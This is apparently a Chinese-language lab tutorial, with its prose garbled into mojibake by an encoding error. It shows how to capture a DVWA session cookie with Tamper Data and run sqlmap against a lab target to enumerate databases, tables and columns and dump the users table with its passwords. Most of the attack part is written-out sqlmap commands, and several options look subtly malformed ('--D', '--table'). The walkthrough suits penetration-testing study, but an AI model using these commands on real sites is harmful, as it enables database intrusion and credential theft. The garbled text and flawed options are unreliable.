ÁČąśĚÉŚ£įśėéÔľöŤĹ¨ŤĹĹŚéüŚąõśĖáÁꆍĮ∑šĽ•Ť∂Öťďĺśé•ŚĹĘŚľŹŤĮ∑ś≥®śėéŚéüśĖáÁꆌáļŚ§ĄÔľĆŚįäťáćšĹúŤÄÖԾƌįäťáćŚéüŚąõÔľĀ

śĀįť•≠ŚĻŅŚĎä

Śģ읙ƚĻčŚČćŤĮ∑ŚÖąťėÖŤĮĽŤŅôÁĮáśĖáÁę†ÔľöÔľąhttps://www.idaobin.com/explainÔľČ

šĽĽŚä°śŹŹŤŅįÔľö

Ś≠¶šĻ†SqlmapÔľąŚĎĹšĽ§Ť°ĆŤá™Śä®SQLś≥®ŚÖ•Ś∑•ŚÖ∑ÔľČÁöĄšĹŅÁĒ®ŚģěÁéįšĽ£Á†ĀśłÖŚćē4-12ÁöĄśēąśěúP160

šĽĽŚä°ÁéĮŚĘÉŤĮīśėéÔľö

śĒĽŚáĽśúļÔľöBT5

ťĚ∂śúļÔľöWeb śúćŚä°Śô®ťĚ∂śúļ

śĒĽŚáĽśúļŚģČŤ£ÖśúćŚä°/Ś∑•ŚÖ∑2ÔľöTamper DataśŹíšĽ∂

śĒĽŚáĽśúļŚģČŤ£ÖśúćŚä°/Ś∑•ŚÖ∑3Ôľösqlmap

śĒĽŚáĽśúļŚģČŤ£ÖśúćŚä°/Ś∑•ŚÖ∑4Ôľö

ŚģěÁéįś≠•ť™§Ôľö



1. ÁĀęÁčźśĶŹŤßąŚô®ŚģČŤ£ÖTamper DataśŹíšĽ∂



bt5r3šłäŤá™Śł¶ÁĚÄTamper DataŚŹ™śėĮś≤°śúČŚźĮÁĒ®ÔľĆŚźĮÁĒ®śŹíšĽ∂Ść≥ŚŹĮ

ťÄČśč©EnableԾƌÖĀŤģłŚźĮÁĒ®śŹíšĽ∂

ŚÖĀŤģłŚźĮÁĒ®šĻ茟éԾƍŅėťúÄťáćśĖįŚä†ŤĹĹśŹíšĽ∂





2. šĹŅÁĒ®Tamper Data Ťé∑ŚŹĖCookiešŅ°śĀĮ

Śú®Tamper DataÁöĄwebÁēĆťĚĘšłčŤé∑ŚŹĖCookiešŅ°śĀĮ

webÁēĆťĚĘšłčŚźĮŚä®Tamper Data

ÁāĻŚáĽstart TamperԾƌľÄŚßčśéĘśĶčśĶŹŤßąŚô®śČÄÁöĄśĮŹšłÄšł™ťďĺśé•ÁöĄcookiešŅ°śĀĮ



ÁĄ∂ŚźéŤŅĒŚõěśĶŹŤßąŚô®ÔľĆŚúįŚĚÄś†ŹŤĺďŚÖ•Áõģś†áŚúįŚĚÄšłļhttp://10.10.10.129/dvwa/login.php

ŚõěŤĹ¶šĽ•ŚźéŚľĻŚáļšłÄšł™Ť≠¶ŚĎäś°ÜԾƝÄČśč©Tamper



ÁāĻŚáĽTamperšĽ•ŚźéÔľĆÁāĻŚáĽOK





ŤŅôťáĆŤé∑ŚŹĖŚąįÁõģś†áť°ĶťĚĘÁöĄcookieŚģČŚÖ®Á≠ČÁļßśĮĒŤĺÉťęėԾƝúÄŤ¶ĀÁôĽŚĹēdvwaŚļĒÁĒ®śääŚģČŚÖ®Á≠ČÁļߍįÉšĹéšłļlowԾƍī¶ŚŹ∑ŚĮÜÁ†ĀťÉĹšłļadmin



ÁôĽŚĹēdvwaŚźéŚŹįšĽ•ŚźéԾƍģĺÁĹģŚģČŚÖ®Á≠ČÁļßšłļlowŚĻ∂śŹźšļ§



ŤģĺÁĹģŚģČŚÖ®Á≠ČÁļßšĽ•ŚźéԾƍŅõŚÖ•SQL Injectionť°ĶťĚĘśü•ÁúčśėĮŚź¶śúČSQLś≥®ŚÖ•śľŹśīě

Śú®User IDŤĺďŚÖ•ś°Üšł≠ŤĺďŚÖ•šĽĽśĄŹŚÄľŚĻ∂śŹźšļ§



ŚĺóŚąįÁõģś†áť°ĶťĚĘšłļhttp://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#

ŤŅźÁĒ®šĽ•šłäśĖĻś≥ēŤé∑ŚĺóšļÜÁõģś†áť°ĶťĚĘÔľąhttp://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#ÔľČÁöĄcookieŚÄľÔľĆŚĻ∂śääŚģÉŚÖ®ťÉ®ŚÜÖŚģĻŚ§ćŚą∂šłčśĚ•

3. ťÄöŤŅásqlmapŤŅõŤ°Ćś≥®ŚÖ•śĒĽŚáĽ

bt5ťĽėŤģ§ś≤°śúČsqlmapŚĎĹšĽ§ÔľĆŚŹ™ŤÉĹťÄöŤŅ፥öśú¨śĚ•ŤŅźŤ°Ć



cd /pentest/database/sqlmap

python sqlmap.py -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#' --cookie='security=low;PHPSESSID=gb3klnkpq9tanl6f4puuobe124'

ŚŹāśēįÔľö

-u śĆáŚģöÁõģś†áť°ĶťĚĘÁöĄURLťďĺśé•

–cookie śĆáŚģöÁõģś†áť°ĶťĚĘÁöĄŚģČŚÖ®Á≠ČÁļߌíĆPHPSESSID

ś≥®śĄŹÔľöŚĎĹšĽ§šłćŤÉĹŚ§ćŚą∂ԾƌŹāśēįŚÄľšĹŅÁĒ®Śģ읙ƍé∑ŚŹĖŚąįšļÜwebśúćŚä°Śô®ÁöĄśďćšĹúÁ≥ĽÁĽüÁČąśú¨šĽ•ŚŹäPHP„ÄĀApache„ÄĀMySQLÁöĄÁČąśú¨šŅ°śĀĮ

ÁĽďśěúÔľöŚģ읙ƍé∑ŚŹĖŚąįšļÜwebśúćŚä°Śô®ÁöĄśďćšĹúÁ≥ĽÁĽüÁČąśú¨šĽ•ŚŹäPHP„ÄĀApache„ÄĀMySQLÁöĄÁČąśú¨šŅ°śĀĮ

ťÄöŤŅásqlmapŤé∑ŚŹĖśēįśćģŚļć

python sqlmap.py -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#' --cookie='security=low;PHPSESSID=gb3klnkpq9tanl6f4puuobe124' --dbs -v 0

ŚŹāśēįÔľö

-dbs ŚąóŚáļśČÄśúČśēįśćģŚļď

-v ŤģĺÁĹģŤĮ¶ÁĽÜÁļߌąę ÔľąÁļߌąęšłļ0-6ԾƝĽėŤģ§šłļ1ÔľČ

0 ŚŹ™śėĺÁ§ļPythonÁöĄŚõěśļĮԾƝĒôŤĮĮŚíĆŚÖ≥ťĒģś∂ąśĀĮ

1 śėĺÁ§ļšŅ°śĀĮŚíĆŤ≠¶ŚĎäś∂ąśĀĮ

2 śėĺÁ§ļŤįÉŤĮēś∂ąśĀĮ

3 śėĺÁ§ļśúČśēąŤĹĹŤć∑ś≥®ŚÖ•

4 śėĺÁ§ļHTTPŤĮ∑śĪā

5 śėĺÁ§ļHTTPŚďćŚļĒŚ§ī

6 śėĺÁ§ļHTTPŚďćŚļĒť°ĶťĚĘÁöĄŚÜÖŚģĻ

ÁĽďśěúÔľöŚģ읙ƍé∑ŚŹĖŚąįšļÜwebŚļĒÁĒ®ÁöĄśēįśćģŚļćÁßįšłļdvwaÔľĆinformation_schemašłļÁ≥ĽÁĽüśēįśćģŚļďMySQLŤá™Śł¶ÁöĄ



ťÄöŤŅásqlmapŤé∑ŚŹĖŤ°®Śźć

python sqlmap.py -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#' --cookie='security=low;PHPSESSID=gb3klnkpq9tanl6f4puuobe124' --D dvwa --table

ŚŹāśēįÔľö

-D śĆáŚģöśēįśćģŚļć

–tables ŚąóŚáļśĆáŚģöśēįśćģŚļďšł≠ÁöĄŤ°®

ÁĽďśěúÔľöŚģ읙ƍé∑ŚŹĖŚąįdvwaśēįśćģŚļďŚ≠ėŚú®šł§šł™Ť°®ÔľĆŚąÜŚąęšłļguestbookŚíĆusers



ťÄöŤŅásqlmapŤé∑ŚŹĖŚąóŚźć

python sqlmap.py -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#' --cookie='security=low;PHPSESSID=gb3klnkpq9tanl6f4puuobe124' --D dvwa --table -T users --columns

ŚŹāśēįÔľö

-T śĆáŚģöŤ°®Śźć

— columns ŚąóŚáļŚ≠óśģĶ

ÁĽďśěúÔľöŚģ읙ƍé∑ŚŹĖŚąįšļÜśēįśćģŚļďšł≠Ť°®ŚźćšłļusersŚ≠ėŚú®6šł™Ś≠óśģĶ

ťÄöŤŅásqlmapŚĮľŚáļpasswordŚąóÁöĄŚÜÖŚģĻ

python sqlmap.py -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=a&Submit=Submit#' --cookie='security=low;PHPSESSID=gb3klnkpq9tanl6f4puuobe124' --D dvwa --table -T users --columns --dump

ŚŹāśēįÔľö

–dump ŚąóŚáļśĆáŚģöśēįśćģŚļďÁöĄŤ°®ÁöĄŚ≠óśģĶÁöĄśēįśćģ

ś≥®śĄŹÔľösqlmapšľöŤĮĘťóģ3ś¨°ÔľĆÁ¨¨šłÄś¨°ŤĮĘťóģśėĮŚź¶Ť¶ĀśĪāÁ†īŤß£ŚĮÜÁ†ĀÔľąyÁ°ģŚģö/nŚź¶/qťÄÄŚáļÔľČÔľĆÁ¨¨šļĆś¨°Ť¶ĀśĪāŤįÉÁĒ®ŚĮÜÁ†ĀŚ≠óŚÖłÔľąÁõīśé•śĆČŚõěŤĹ¶ťĽėŤģ§Ść≥ŚŹĮÔľČÔľĆÁ¨¨šłČś¨°ŤĮĘťóģŤ¶ĀśĪāśėĮŚź¶śôģťÄöÁöĄŚĮÜÁ†ĀŚźéÁľÄÔľąy/Á°ģŚģö/nŚź¶ÔľČ

